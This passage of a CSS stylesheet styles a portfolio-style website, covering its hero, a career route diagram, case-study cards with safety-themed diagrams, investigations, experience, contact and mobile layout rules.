  --ink: #252822;
  --ink-deep: #171914;
  --ink-soft: #343830;
  --cream: #eee3d0;
  --cream-deep: #dcc9ad;
  --paper: #f8f1e5;
  --stone: #c9b99f;
  --champagne: #e4d4aa;
  --champagne-mid: #aa9669;
  --champagne-shadow: #6f6247;
  --platinum: #deded5;
  --platinum-mid: #9b9d95;
  --platinum-shadow: #666a64;
  --copper: #c68d73;
  --copper-mid: #94614f;
  --copper-shadow: #5f4038;
  --sage: #647363;
  --muted: #65645f;
  --line: rgba(32, 39, 37, 0.24);
  --light-line: rgba(248, 241, 229, 0.18);
}

* { box-sizing: border-box; }
html { scroll-behavior: smooth; }
body {
  margin: 0;
  background: var(--cream);
  color: var(--ink);
  font-family: Arial, Helvetica, sans-serif;
  -webkit-font-smoothing: antialiased;
}
a { color: inherit; text-decoration: none; }
button { font: inherit; }
:focus-visible { outline: 2px solid var(--champagne); outline-offset: 4px; }
.skip-link { position: fixed; left: 1rem; top: -5rem; z-index: 100; background: var(--paper); border: 1px solid var(--ink); padding: .8rem 1rem; }
.skip-link:focus { top: 1rem; }

.site-header {
  align-items: center;
  background: var(--ink-deep);
  border-bottom: 1px solid var(--light-line);
  color: var(--paper);
  display: flex;
  height: 76px;
  justify-content: space-between;
  padding: 0 clamp(1.5rem, 4vw, 4.5rem);
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 20;
}
.brand { align-items: center; display: flex; gap: .9rem; font-size: .66rem; letter-spacing: .12em; text-transform: uppercase; }
.brand span { align-items: center; border: 1px solid rgba(248,241,229,.55); display: flex; height: 34px; justify-content: center; width: 34px; font-weight: 700; }
.brand strong { font-weight: 700; }
.nav { display: flex; gap: clamp(1.5rem, 3vw, 3.2rem); }
.nav a { color: rgba(248,241,229,.72); font-size: .78rem; padding: 1.85rem 0; position: relative; }
.nav a::after { background: var(--champagne); bottom: 1.15rem; content: ""; height: 2px; left: 0; position: absolute; transform: scaleX(0); transform-origin: left; transition: transform .18s ease; width: 100%; }
.nav a:hover { color: var(--paper); }
.nav a:hover::after { transform: scaleX(1); }
.menu { display: none; }

.hero {
  background: var(--cream);
  min-height: max(820px, 100svh);
  overflow: hidden;
  padding-top: 76px;
  position: relative;
}
.hero::before {
  background:
    radial-gradient(circle at 25% 30%, rgba(248,241,229,.94), transparent 43%);
  content: "";
  inset: 76px 0 0;
  pointer-events: none;
  position: absolute;
}
.dark-field {
  background: var(--ink);
  clip-path: polygon(76% 0, 100% 0, 100% 100%, 47% 100%, 57% 70%, 64% 70%);
  inset: 76px 0 0;
  position: absolute;
}
.code-text { color: rgba(32,39,37,.2); font: .59rem/1.75 "Courier New", monospace; letter-spacing: .07em; position: absolute; white-space: pre; z-index: 1; }
.code-a { left: 2.4rem; top: 12rem; }
.code-b { left: 48%; top: 8.4rem; }

.hero-copy {
  left: clamp(2rem, 10.5vw, 10.5rem);
  max-width: 760px;
  position: absolute;
  top: clamp(128px, 17vh, 164px);
  width: 56%;
  z-index: 3;
}
.eyebrow { color: #4f5d4c; font: 700 .66rem "Courier New", monospace; letter-spacing: .16em; margin: 0 0 1.7rem; text-transform: uppercase; }
.hero h1 { color: var(--ink-deep); font-size: clamp(3.35rem, 5.1vw, 5.6rem); font-weight: 650; letter-spacing: -.058em; line-height: .96; margin: 0; max-width: 740px; font-family: Georgia, "Times New Roman", serif; }
.hero h1 span { color: #556451; display: block; font-family: Georgia, "Times New Roman", serif; font-style: italic; font-weight: 500; letter-spacing: -.045em; margin-top: .12em; }
.intro { border-top: 1px solid var(--line); color: #4d504c; font: 1rem/1.65 Georgia, "Times New Roman", serif; margin: 1.8rem 0 0; max-width: 620px; padding-top: 1.25rem; }
.actions { align-items: center; display: flex; gap: 1.8rem; margin-top: 1.7rem; }
.btn { align-items: center; display: inline-flex; font-size: .78rem; font-weight: 700; gap: 1.1rem; justify-content: center; min-height: 50px; padding: 0 1.4rem; transition: transform .18s ease, background .18s ease, color .18s ease; }
.btn:hover { transform: translateY(-2px); }
.primary { background: var(--ink-deep); box-shadow: 0 12px 24px rgba(18,24,23,.18); color: var(--paper); }
.primary:hover { background: #29312e; }
.text { border-bottom: 1px solid var(--ink); color: var(--ink); min-height: 40px; padding: 0 .1rem; }

.control-detail { background: rgba(23,25,20,.96); border: 1px solid rgba(222,222,213,.34); box-shadow: 0 18px 50px rgba(0,0,0,.18); color: var(--paper); padding: 1.35rem; position: absolute; right: clamp(2rem, 4vw, 4.5rem); top: clamp(118px, 15vh, 146px); width: min(22vw, 330px); z-index: 5; }
.control-detail > p { color: var(--champagne); font: .6rem "Courier New", monospace; letter-spacing: .13em; margin: 0 0 .95rem; text-transform: uppercase; }
.control-detail.gate { border-color: rgba(198,141,115,.65); }
.control-detail.gate > p { color: #dea88e; }
.control-detail h2 { color: var(--paper); font: 500 clamp(1.6rem, 1.9vw, 2.15rem)/1.08 Georgia, serif; letter-spacing: -.025em; margin: 0; }
.control-detail hr { border: 0; border-top: 1px solid var(--light-line); margin: 1.1rem 0; }
.control-detail > span { color: rgba(248,241,229,.72); display: block; font-size: .77rem; line-height: 1.6; }
.control-detail strong { color: var(--paper); display: block; font: .64rem/1.5 "Courier New", monospace; margin-top: .9rem; }
.tag { border: 1px solid currentColor; display: inline-block; font: .53rem "Courier New", monospace; letter-spacing: .11em; margin-top: .9rem; padding: .35rem .5rem; text-transform: uppercase; }
.tag.evidence { color: var(--champagne); }
.tag.verified { color: #9eae9e; }
.tag.gate { color: #dea88e; }
#detail-link { align-items: center; border-bottom: 1px solid rgba(228,212,170,.45); color: var(--champagne); display: inline-flex; font: 700 .58rem "Courier New", monospace; gap: .45rem; letter-spacing: .1em; margin-top: 1.15rem; padding-bottom: .28rem; text-transform: uppercase; transition: color .18s ease, border-color .18s ease; width: fit-content; }
#detail-link b { transition: transform .18s ease; }
#detail-link:hover { border-color: var(--champagne); color: #fff9e8; }
#detail-link:hover b { transform: translate(3px,-3px); }
.control-detail.gate #detail-link { border-color: rgba(198,141,115,.5); color: #dea88e; }
.control-detail.consequence { border-color: rgba(198,141,115,.6); }
.control-detail.consequence > p { color: var(--copper); }
.tag.consequence { color: var(--copper); }
.control-detail.consequence #detail-link { border-color: rgba(198,141,115,.5); color: var(--copper); }

.architecture { bottom: 22px; left: 0; padding: 0 clamp(2rem, 5vw, 5rem); position: absolute; width: 100%; z-index: 4; }
.architecture-title { color: var(--ink); display: flex; flex-direction: column; font-family: "Courier New", monospace; gap: .32rem; margin: 0 0 .85rem 3%; text-transform: uppercase; }
.architecture-title span { font-size: .64rem; font-weight: 700; letter-spacing: .14em; }
.architecture-title small { color: rgba(37,40,34,.78); font-size: .54rem; font-weight: 700; letter-spacing: .07em; }
.route { margin: auto; max-width: 1160px; min-height: 190px; position: relative; }
.route-map { height: 190px; inset: 0; overflow: visible; position: absolute; width: 100%; }
.route-map marker path { fill: var(--platinum-mid); }
.route-rail, .route-energy { fill: none; marker-end: url(#route-arrow); vector-effect: non-scaling-stroke; }
.route-rail { stroke: rgba(222,222,213,.42); stroke-width: 1.3; }
.route-rail.rail-light { stroke: rgba(102,106,100,.6); }
.route-energy { opacity: 0; stroke: var(--champagne); stroke-dasharray: 7 7; stroke-linecap: round; stroke-width: 2; }
.route-energy.segment-0, .route-energy.segment-1, .route-energy.segment-2 { stroke: var(--champagne-mid); }
.route-energy.segment-0.energized, .route-energy.segment-1.energized, .route-energy.segment-2.energized { filter: drop-shadow(0 0 5px rgba(170,150,105,.85)); }
.route-energy.traversed { opacity: .52; }
.route-energy.energized { animation: route-pulse 1.6s ease-in-out infinite; filter: drop-shadow(0 0 4px rgba(240,200,133,.9)); opacity: 1; }
@keyframes route-pulse { from { stroke-dashoffset: 42; } to { stroke-dashoffset: 0; } }
.route-note { color: rgba(37,40,34,.5); font: .48rem "Courier New", monospace; letter-spacing: .12em; position: absolute; text-transform: uppercase; }
.note-input { left: 2%; top: 3px; }
.note-control { left: 43%; top: 107px; }
.note-decision { right: 1%; top: 54px; color: rgba(248,241,229,.5); }
.node { align-items: center; background: transparent; border: 0; cursor: pointer; display: flex; flex-direction: column; gap: .58rem; padding: 0; position: absolute; transform: translate(-50%,-50%); width: 120px; z-index: 2; }
.node-0 { left: 8.5%; top: 31%; }
.node-1 { left: 23.5%; top: 66%; }
.node-2 { left: 40%; top: 32%; }
.node-3 { left: 60%; top: 70%; }
.node-4 { left: 76%; top: 31%; }
.node-5 { left: 92%; top: 65%; }
.node small { font: .53rem "Courier New", monospace; position: absolute; right: .5rem; top: -.15rem; }
.node i { align-items: center; background: linear-gradient(135deg,#f1f0e9 0%,var(--platinum-mid) 25%,#d7d8d0 48%,var(--platinum-shadow) 72%,#c8cac2 100%); clip-path: polygon(25% 4%,75% 4%,96% 25%,96% 75%,75% 96%,25% 96%,4% 75%,4% 25%); color: var(--paper); display: flex; height: 66px; justify-content: center; position: relative; transition: filter .18s ease, transform .18s ease; width: 66px; }
.node i::before { background: var(--ink-deep); clip-path: inherit; content: ""; inset: 2px; position: absolute; }
.node i svg { fill: none; height: 29px; position: relative; stroke: currentColor; stroke-linecap: round; stroke-linejoin: round; stroke-width: 1.45; width: 29px; z-index: 1; }
.node-0 i { clip-path: polygon(18% 0,82% 0,100% 18%,100% 82%,82% 100%,18% 100%,0 82%,0 18%); }
.node-1 i { clip-path: polygon(50% 0,93% 25%,93% 75%,50% 100%,7% 75%,7% 25%); }
.node-2 i { clip-path: polygon(50% 0,88% 16%,100% 50%,88% 84%,50% 100%,12% 84%,0 50%,12% 16%); }
.node-3 i { clip-path: polygon(29% 0,71% 0,100% 29%,100% 71%,71% 100%,29% 100%,0 71%,0 29%); }
.node-4 i { border-radius: 50%; clip-path: circle(50%); }
.node-5 i { clip-path: polygon(20% 0,80% 0,100% 20%,100% 80%,80% 100%,20% 100%,0 80%,0 20%); }
.node span { font: .59rem "Courier New", monospace; letter-spacing: .09em; text-transform: uppercase; }
.node.light-side { color: var(--ink); }
.node.light-side small { color: rgba(32,39,37,.5); }
.node.dark-side { color: rgba(248,241,229,.72); }
.node.dark-side small { color: rgba(248,241,229,.42); }
.node:hover i, .node.active i { background: linear-gradient(135deg,#f5eacb 0%,var(--champagne-mid) 24%,#eadcb5 49%,var(--champagne-shadow) 72%,#d8c69a 100%); color: #fff9e8; filter: drop-shadow(0 0 7px rgba(228,212,170,.78)); transform: scale(1.08); }
.node.active span { font-weight: 700; }
.node.complete i, .node.verified.active i { background: linear-gradient(135deg,#f5eacb 0%,var(--champagne-mid) 30%,#d8c69a 62%,var(--champagne-shadow) 100%); color: #fff9e8; }
.node.gate i, .node.gate.active i { background: linear-gradient(135deg,#e4ad91 0%,var(--copper-mid) 38%,#c98268 62%,var(--copper-shadow) 100%); color: #fff4e8; filter: drop-shadow(0 0 7px rgba(198,141,115,.5)); }
.node.consequence i { background: linear-gradient(135deg,#e4ad91 0%,var(--copper-mid) 38%,#c98268 62%,var(--copper-shadow) 100%); color: #fff4e8; }
.node.consequence.active i, .node.consequence:hover i { background: linear-gradient(135deg,#eab598 0%,#b06f56 40%,#d18a6d 64%,var(--copper-shadow) 100%); color: #fff4e8; filter: drop-shadow(0 0 8px rgba(198,141,115,.6)); transform: scale(1.08); }

.section { padding: clamp(6rem, 10vw, 10rem) clamp(1.5rem, 7vw, 7.5rem); }
.section-head { display: grid; gap: 1.5rem 3rem; grid-template-columns: .45fr 1.2fr .75fr; margin: 0 auto 4rem; max-width: 1320px; }
.section-head > p { color: #4f5d4c; font: 700 .63rem "Courier New", monospace; letter-spacing: .15em; margin: 0; text-transform: uppercase; }
.section-head h2 { color: var(--ink-deep); font: 500 clamp(2.8rem, 4.4vw, 5rem)/.98 Georgia, serif; letter-spacing: -.045em; margin: 0; }
.work-section .section-head h2 { text-wrap: balance; }
.section-head > span { color: var(--muted); font-size: .88rem; line-height: 1.7; }
.section-more { margin: -2rem auto 0; max-width: 1320px; }
.section-more a { border-bottom: 1px solid var(--ink); color: var(--ink); font: 700 .74rem/1 Arial, sans-serif; padding-bottom: .3rem; }
.section-more a b { display: inline-block; margin-left: .5rem; transition: transform .18s; }
.section-more a:hover b { transform: translate(3px,-3px); }
.investigations .section-more a { border-color: rgba(248,241,229,.5); color: var(--paper); }

.about-section { border-top: 1px solid var(--line); }
.about-inner { margin: 0 auto; max-width: 820px; }
.about-eyebrow { color: #4f5d4c; font: 700 .63rem "Courier New", monospace; letter-spacing: .15em; margin: 0 0 1.5rem; text-transform: uppercase; }
.about-title { color: var(--ink-deep); font: 500 clamp(2.3rem, 3.8vw, 3.6rem)/1.04 Georgia, serif; letter-spacing: -.032em; margin: 0 0 2.4rem; text-wrap: balance; }
.about-body p { color: #45483f; font-size: 1rem; line-height: 1.8; margin: 0 0 1.35rem; }
.about-body p:last-child { margin-bottom: 0; }
.about-body .about-close { border-top: 1px solid var(--line); color: var(--ink-deep); font: italic 1.18rem/1.55 Georgia, serif; letter-spacing: -.01em; margin-top: 1.9rem; padding-top: 1.7rem; }

.work-section { background: var(--cream-deep); }
.case-study-list { border-top: 1px solid rgba(32,39,37,.4); margin: auto; max-width: 1320px; }
.case-study { background: var(--paper); border-bottom: 1px solid rgba(32,39,37,.4); display: grid; grid-template-columns: .85fr 1.15fr; min-height: 560px; opacity: 0; overflow: hidden; transform: translateY(28px); transition: opacity .7s ease, transform .7s ease; }
.case-study.is-visible { opacity: 1; transform: none; }
.case-study:nth-child(even) { background: #e8decc; grid-template-columns: 1.15fr .85fr; }
.case-study:nth-child(even) .case-copy { grid-column: 2; }
.case-study:nth-child(even) .system-diagram { grid-column: 1; grid-row: 1; }
.case-copy { display: flex; flex-direction: column; padding: clamp(2.4rem,4.8vw,5rem); position: relative; z-index: 2; }
.project-top { border-bottom: 1px solid var(--line); color: var(--muted); display: flex; font: .57rem "Courier New", monospace; gap: 1rem; justify-content: space-between; letter-spacing: .09em; min-height: 40px; padding-bottom: 1rem; text-transform: uppercase; }
.case-copy h3 { font: 500 clamp(3.3rem,5vw,6rem)/.9 Georgia,serif; letter-spacing: -.055em; margin: 2rem 0 1.1rem; }
.case-copy blockquote { border-left: 2px solid var(--champagne-mid); color: #465342; font: italic 1.05rem/1.5 Georgia,serif; margin: .2rem 0 1.4rem; padding-left: 1rem; }
.case-copy > p { color: var(--muted); font-size: .86rem; line-height: 1.7; margin: 0; max-width: 540px; }
.case-copy ul { display: flex; flex-wrap: wrap; gap: .5rem; list-style: none; margin: auto 0 1.4rem; padding: 2rem 0 0; }
.case-copy li { border: 1px solid rgba(32,39,37,.3); color: #4f5d4c; font: .56rem "Courier New",monospace; letter-spacing: .05em; padding: .45rem .56rem; text-transform: uppercase; }
.case-links { display: flex; flex-wrap: wrap; gap: 1.2rem 1.6rem; }
.case-links a { color: var(--ink); font-size: .74rem; font-weight: 700; width: fit-content; }
.case-links a b { display: inline-block; margin-left: .5rem; transition: transform .18s; }
.case-links a:hover { color: var(--champagne-shadow); }
.case-links a:hover b { transform: translate(3px,-3px); }
.case-links a.secondary { color: var(--muted); font: .62rem "Courier New",monospace; letter-spacing: .05em; text-transform: uppercase; }

.system-diagram { align-items: center; background: var(--ink); color: var(--paper); display: flex; justify-content: center; min-height: 100%; overflow: hidden; padding: clamp(2rem,4vw,4rem); position: relative; }
.system-diagram::before, .system-diagram::after { border-color: rgba(228,212,170,.48); border-style: solid; content: ""; height: 34px; position: absolute; width: 34px; }
.system-diagram::before { border-width: 1px 0 0 1px; left: 1.4rem; top: 1.4rem; }
.system-diagram::after { border-width: 0 1px 1px 0; bottom: 1.4rem; right: 1.4rem; }
.system-diagram svg { fill: none; height: 28px; stroke: currentColor; stroke-linecap: round; stroke-linejoin: round; stroke-width: 1.4; width: 28px; }

.lumen-diagram { gap: clamp(.5rem,1.3vw,1.2rem); flex-wrap: wrap; }
.lumen-diagram > b { color: var(--platinum-mid); font-weight: 400; }
.diagram-node { align-items: center; display: flex; flex-direction: column; gap: .7rem; position: relative; }
.diagram-node svg { border: 1px solid var(--platinum-mid); box-sizing: content-box; padding: .8rem; }
.diagram-node span { font: .52rem "Courier New",monospace; letter-spacing: .08em; text-transform: uppercase; white-space: nowrap; }
.diagram-node.verified svg { border-color: var(--champagne); color: var(--champagne); filter: drop-shadow(0 0 5px rgba(228,212,170,.45)); }
.diagram-node.copper svg { border-color: var(--copper); color: #dea88e; }
.blocked-branch { align-items: center; border-top: 1px dashed var(--copper-mid); bottom: 18%; color: #dea88e; display: flex; font: .5rem "Courier New",monospace; gap: .6rem; left: 44%; padding-top: .55rem; position: absolute; text-transform: uppercase; }
.blocked-branch i { align-items: center; border: 1px solid var(--copper); border-radius: 50%; display: flex; font-style: normal; height: 21px; justify-content: center; width: 21px; }

.clearstep-diagram { min-height: 560px; }
.safety-core { align-items: center; background: var(--ink-deep); border: 1px solid var(--champagne); border-radius: 50%; display: flex; flex-direction: column; gap: .45rem; height: 100px; justify-content: center; position: relative; width: 100px; z-index: 5; }
.safety-core span, .safety-ring span { font: .5rem "Courier New",monospace; letter-spacing: .09em; text-transform: uppercase; }
.safety-ring { align-items: flex-start; border: 1px solid; border-radius: 50%; display: flex; justify-content: center; position: absolute; }
.safety-ring span { background: var(--ink); padding: .15rem .45rem; transform: translateY(-50%); }
.ring-schema { border-color: var(--champagne-mid); height: 170px; width: 170px; }
.ring-medical { border-color: var(--platinum-mid); height: 250px; width: 250px; }
.ring-injection { border-color: #667a65; height: 330px; width: 330px; }
.ring-crisis { border-color: var(--copper); height: 410px; width: 410px; }

/* Sentinel diagram: compact 3 to 1 to 3 evidence-to-verification flow (scoped to the Sentinel card only) */
.sentinel-diagram { padding: clamp(1.5rem,3vw,2.8rem); }
.sentinel-flow { align-items: center; display: flex; flex-direction: column; gap: .5rem; margin: auto; max-width: 460px; width: 100%; }
.sentinel-stage-row, .sentinel-outcome-row, .sentinel-branch-end, .sentinel-chain-row { display: grid; gap: .5rem; grid-template-columns: repeat(3,1fr); width: 100%; }
.sentinel-stage, .sentinel-outcome { align-items: center; border: 1px solid var(--platinum-shadow); display: flex; flex-direction: column; gap: .32rem; justify-content: flex-start; min-height: 76px; padding: .55rem .3rem; text-align: center; }
.sentinel-stage svg, .sentinel-outcome svg { height: 20px; width: 20px; }
.sentinel-stage span, .sentinel-outcome span { font: .54rem "Courier New",monospace; letter-spacing: .03em; text-transform: uppercase; }
.sentinel-stage small, .sentinel-outcome small { color: var(--platinum-mid); font: .42rem/1.25 "Courier New",monospace; letter-spacing: .02em; text-transform: uppercase; }
.sentinel-stage.st-unconfirmed { border-style: dashed; opacity: .82; }
.sentinel-link { display: block; height: 15px; width: 100%; }
.sentinel-link svg { display: block; height: 100%; width: 100%; }
.sentinel-link path { fill: none; stroke: var(--champagne-mid); stroke-width: 1; vector-effect: non-scaling-stroke; }
.sentinel-gate { align-items: center; background: rgba(228,212,170,.06); border: 1px solid var(--champagne); box-shadow: inset 0 0 0 3px rgba(228,212,170,.07); color: var(--champagne); display: inline-flex; gap: .5rem; padding: .5rem 1rem; }
.sentinel-gate svg { filter: drop-shadow(0 0 4px rgba(228,212,170,.4)); height: 22px; width: 22px; }
.sentinel-gate span { font: .56rem "Courier New",monospace; letter-spacing: .07em; text-transform: uppercase; }
.sentinel-outcome.oc-confirmed { border-color: var(--champagne); color: var(--champagne); }
.sentinel-outcome.oc-confirmed small { color: var(--champagne); }
.sentinel-outcome.oc-inconclusive { border-color: var(--platinum-mid); color: var(--platinum); }
.sentinel-outcome.oc-inconclusive small { color: var(--platinum-mid); }
.sentinel-outcome.oc-untested { border-color: var(--copper); color: #e2ad92; }
.sentinel-outcome.oc-untested small { color: var(--copper); }
.sentinel-branch-end > span { align-items: center; display: flex; height: 20px; justify-content: center; }
.sentinel-cont svg { color: var(--champagne); fill: none; height: 19px; stroke: currentColor; stroke-width: 1.6; width: 19px; }
.sentinel-term::after { background: var(--platinum-mid); content: ""; height: 2px; width: 20px; }
.sentinel-term.tm-copper::after { background: var(--copper); }
.sentinel-chain { align-items: center; border: 1px solid var(--champagne); color: var(--champagne); display: flex; gap: .4rem; grid-column: 1; justify-content: center; padding: .48rem .35rem; }
.sentinel-chain svg { height: 17px; width: 17px; }
.sentinel-chain span { font: .52rem "Courier New",monospace; letter-spacing: .04em; text-transform: uppercase; }

.axiom-diagram { flex-direction: column; gap: .7rem; }
.ledger-entry { align-items: center; border: 1px solid var(--platinum-shadow); display: grid; grid-template-columns: 36px 1fr 24px; padding: 1rem; width: min(80%,420px); }
.ledger-entry small, .ledger-entry span { font: .56rem "Courier New",monospace; letter-spacing: .08em; text-transform: uppercase; }
.ledger-entry i { align-items: center; border: 1px solid currentColor; border-radius: 50%; display: flex; font-style: normal; height: 22px; justify-content: center; width: 22px; }
.ledger-entry.entry-1 { border-color: var(--platinum-mid); transform: translateX(5%); }
.ledger-entry.entry-2 { border-color: var(--champagne); color: var(--champagne); transform: translateX(10%); }
.human-seal { align-items: center; color: #dea88e; display: flex; gap: 1rem; margin-top: 1rem; }
.human-seal svg { border: 1px solid var(--copper); box-sizing: content-box; padding: .65rem; }
.human-seal span { font: .53rem "Courier New",monospace; letter-spacing: .08em; text-transform: uppercase; }

.lantern-flow { align-items: center; display: flex; flex-direction: column; gap: .55rem; width: 100%; }
.lantern-arrow { color: var(--platinum-mid); font-weight: 400; line-height: 1; }
.lantern-stage { align-items: center; display: flex; flex-direction: column; gap: .55rem; text-align: center; }
.lantern-stage svg { border: 1px solid var(--platinum-mid); box-sizing: content-box; padding: .7rem; }
.lantern-stage span { display: block; font: .53rem "Courier New",monospace; letter-spacing: .08em; text-transform: uppercase; }
.lantern-stage small { color: var(--platinum-mid); display: block; font: .46rem "Courier New",monospace; letter-spacing: .05em; margin-top: .3rem; text-transform: uppercase; }
.stage-gate svg { border-color: var(--champagne); color: var(--champagne); filter: drop-shadow(0 0 5px rgba(228,212,170,.4)); }
.stage-gate span { color: var(--champagne); }
.lantern-fork { align-items: stretch; display: flex; flex-wrap: wrap; gap: clamp(.7rem,1.8vw,1.5rem); justify-content: center; margin-top: .35rem; width: 100%; }
.lantern-path { align-items: center; border: 1px solid; display: flex; flex: 1 1 140px; flex-direction: column; gap: .5rem; justify-content: center; max-width: 215px; padding: 1rem .85rem; text-align: center; }
.path-crisis { border-color: var(--champagne); color: var(--champagne); }
.path-crisis > span { font: .53rem "Courier New",monospace; letter-spacing: .08em; text-transform: uppercase; }
.path-crisis small { color: rgba(228,212,170,.82); font: .46rem/1.55 "Courier New",monospace; letter-spacing: .05em; text-transform: uppercase; }
.path-provider { border-color: var(--copper); color: var(--copper); gap: .4rem; }
.provider-label { font: .53rem "Courier New",monospace; letter-spacing: .08em; margin-bottom: .1rem; text-transform: uppercase; }
.control-chip { align-items: center; border: 1px solid var(--platinum-shadow); color: var(--platinum-mid); display: flex; gap: .5rem; padding: .32rem .5rem; width: 100%; }
.control-chip svg { flex: none; height: 15px; width: 15px; }
.control-chip small { font: .46rem "Courier New",monospace; letter-spacing: .04em; text-transform: uppercase; }
.control-chip.model { border-color: var(--copper); color: var(--copper); }
.case-study.is-visible .lantern-stage, .case-study.is-visible .lantern-path { animation: evidence-arrive .55s both; }
.case-study.is-visible .stage-gate { animation-delay: .16s; }
.case-study.is-visible .path-crisis { animation-delay: .32s; }
.case-study.is-visible .path-provider { animation-delay: .48s; }

.case-study.is-visible .diagram-node, .case-study.is-visible .evidence-state, .case-study.is-visible .ledger-entry { animation: evidence-arrive .55s both; }
.case-study.is-visible .diagram-node:nth-of-type(2), .case-study.is-visible .evidence-state:nth-child(2), .case-study.is-visible .ledger-entry:nth-child(2) { animation-delay: .16s; }
.case-study.is-visible .diagram-node:nth-of-type(3), .case-study.is-visible .evidence-state:nth-child(3), .case-study.is-visible .ledger-entry:nth-child(3) { animation-delay: .32s; }
.case-study.is-visible .diagram-node:nth-of-type(4) { animation-delay: .48s; }
@keyframes evidence-arrive { from { opacity: 0; transform: translateY(14px); } to { opacity: 1; } }

.investigations { background: var(--ink-deep); color: var(--paper); }
.section-head.inverse > p { color: var(--champagne); }
.section-head.inverse h2 { color: var(--paper); }
.section-head.inverse > span { color: rgba(248,241,229,.62); }
.investigation-list { border-top: 1px solid var(--light-line); margin: auto; max-width: 1320px; }
.investigation-list > a { align-items: start; border-bottom: 1px solid var(--light-line); display: grid; gap: 2rem; grid-template-columns: 70px 1fr 40px; padding: 2.2rem 0; transition: color .18s, padding .18s; }
.investigation-list > a:hover { color: #dec49c; padding-left: 1rem; }
.investigation-list small, .investigation-list div > span { color: rgba(248,241,229,.45); font: .58rem "Courier New", monospace; letter-spacing: .09em; text-transform: uppercase; }
.investigation-list strong { display: block; font: 500 clamp(1.5rem, 2.2vw, 2.45rem) Georgia, serif; letter-spacing: -.025em; margin-top: .6rem; }
.investigation-list p { color: rgba(248,241,229,.6); font-size: .79rem; line-height: 1.65; max-width: 720px; }

.experience { background: var(--cream); }
.experience-grid { display: grid; gap: clamp(3rem, 8vw, 8rem); grid-template-columns: .8fr 1.2fr; margin: auto; max-width: 1320px; }
.scale { border-left: 2px solid var(--champagne-mid); padding-left: 2rem; }
.scale > span { color: #4f5d4c; font: .61rem "Courier New", monospace; letter-spacing: .12em; text-transform: uppercase; }
.scale strong { display: block; font: 500 clamp(5rem, 9vw, 8.5rem)/.95 Georgia, serif; letter-spacing: -.07em; margin-top: 1rem; }
.scale p { color: var(--muted); font-size: .82rem; line-height: 1.7; max-width: 360px; }
.timeline article { border-top: 1px solid var(--line); display: grid; gap: 2rem; grid-template-columns: 110px 1fr; padding: 2rem 0; }
.timeline small { color: var(--muted); font: .59rem "Courier New", monospace; }
.timeline h3 { font: 500 1.55rem Georgia, serif; margin: 0; }
.timeline p { color: var(--muted); font-size: .81rem; line-height: 1.7; }

.proof { background: #ded0ba; }
.proof-head { grid-template-columns: .45fr 1.95fr; }
.proof-grid { display: grid; gap: 12px; grid-template-columns: repeat(4, 1fr); margin: auto; max-width: 1320px; }
.proof-grid > div { background: var(--paper); border: 1px solid rgba(32,39,37,.36); display: flex; flex-direction: column; min-height: 180px; padding: 1.6rem; }
.proof-grid strong { font: 500 1.08rem Georgia, serif; }
.proof-grid span { color: var(--muted); font: .56rem/1.55 "Courier New", monospace; margin-top: auto; text-transform: uppercase; }

.contact { background: var(--ink); color: var(--paper); padding: clamp(6rem, 12vw, 12rem) clamp(1.5rem, 12vw, 12rem); }
.contact > p { color: var(--champagne); font: .62rem "Courier New", monospace; letter-spacing: .12em; text-transform: uppercase; }
.contact h2 { font: 500 clamp(3rem, 6vw, 6.8rem)/.95 Georgia, serif; letter-spacing: -.05em; margin: 2rem 0 3rem; max-width: 1100px; }
.contact > div { align-items: center; display: flex; gap: 2rem; flex-wrap: wrap; }
.contact-btn { background: var(--paper); color: var(--ink-deep); }
.contact > div > a:not(.btn) { border-bottom: 1px solid rgba(248,241,229,.45); color: rgba(248,241,229,.76); font-size: .78rem; padding-bottom: .25rem; }
footer { background: var(--ink-deep); border-top: 1px solid var(--light-line); color: rgba(248,241,229,.48); display: flex; font: .56rem "Courier New", monospace; justify-content: space-between; letter-spacing: .08em; padding: 1.7rem clamp(1.5rem, 4vw, 4.5rem); text-transform: uppercase; }

@media (max-width: 1050px) {
  .hero { min-height: 900px; }
  .dark-field { clip-path: polygon(80% 0,100% 0,100% 100%,44% 100%,57% 69%,68% 69%); }
  .hero-copy { left: 5vw; width: 61%; }
  .control-detail { width: 25vw; }
  .section-head { grid-template-columns: .35fr 1.3fr; }
  .section-head > span { grid-column: 2; }
}

@media (max-width: 740px) {
  .site-header { height: 68px; position: fixed; }
  .brand strong { display: none; }
  .menu { background: none; border: 0; cursor: pointer; display: grid; gap: 4px; padding: .5rem; }
  .menu i { background: var(--paper); display: block; height: 1px; width: 24px; }
  .nav { background: var(--ink-deep); display: none; flex-direction: column; gap: 0; left: 0; padding: 1rem 1.5rem 1.5rem; position: absolute; top: 68px; width: 100%; }
  .nav.open { display: flex; }
  .nav a { border-bottom: 1px solid var(--light-line); padding: 1rem 0; }
  .nav a::after { display: none; }
  /* Mobile hero: normal document flow (no absolute offsets). Reading order:
     copy -> detail panel -> career architecture. */
  .hero { min-height: 0; overflow: visible; padding-top: 68px; }
  .hero::before { display: none; }
  .dark-field { display: none; }
  .code-a, .code-b { display: none; }
  .hero-copy { position: static; width: auto; max-width: none; padding: 2.5rem 1.25rem 0; }
  .hero h1 { font-size: clamp(3.1rem, 14vw, 4.6rem); }
  .intro { font-size: .93rem; }
  .actions { align-items: flex-start; flex-direction: column; gap: .7rem; }
  .control-detail { position: static; width: auto; margin: 2.75rem 1.25rem 0; }
  .architecture { position: static; width: auto; margin-top: 3rem; padding: 2.75rem 1.25rem 3.25rem; background: var(--ink); }
  .architecture-title { color: var(--paper); margin-left: 0; }
  .architecture-title small { color: rgba(248,241,229,.52); }
  .route { display: flex; gap: .6rem; min-height: 150px; overflow-x: auto; padding: .5rem .2rem 1rem; scroll-snap-type: x mandatory; }
  .route-map, .route-note { display: none; }
  .node { border: 1px solid var(--light-line); color: rgba(248,241,229,.72) !important; flex: 0 0 112px; inset: auto; padding: 1rem .5rem; position: relative; scroll-snap-align: start; transform: none; }
  .node small { color: rgba(248,241,229,.42) !important; right: .7rem; top: .5rem; }
  .section { padding: 5.5rem 1.25rem; }
  .section-head, .proof-head { display: block; }
  .section-head > p { margin-bottom: 1.5rem; }
  .section-head > span { display: block; margin-top: 1.4rem; }
  .section-more { margin-top: 2.5rem; }
  .case-study, .case-study:nth-child(even) { display: flex; flex-direction: column; min-height: 0; }
  .case-study:nth-child(even) .case-copy, .case-study:nth-child(even) .system-diagram { grid-column: auto; grid-row: auto; }
  .case-copy { padding: 2.4rem 1.5rem; }
  .case-copy h3 { font-size: 3.4rem; }
  .case-copy ul { margin-top: 1.5rem; }
